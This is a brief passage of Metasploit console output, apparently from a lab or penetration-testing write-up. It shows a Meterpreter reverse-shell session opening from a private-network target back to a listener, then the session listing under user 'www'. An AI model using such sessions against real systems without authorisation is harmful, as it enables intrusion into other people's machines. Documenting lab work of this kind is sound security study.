 [*] Meterpreter session 1 opened (192.168.79.137:9999 -> 192.168.79.179:52340) at 2024-04-06 02:00:05 -0400
sessions
Active sessions
===============
Id  Name  Type                   Information          Connection
--  ----  ----                   -----------          ----------
1         meterpreter x64/linux  www @ 08.localdomain  192.168.79.137:9999 -> 192.168.79.179:52340 (192.168.79.179)
msf6 >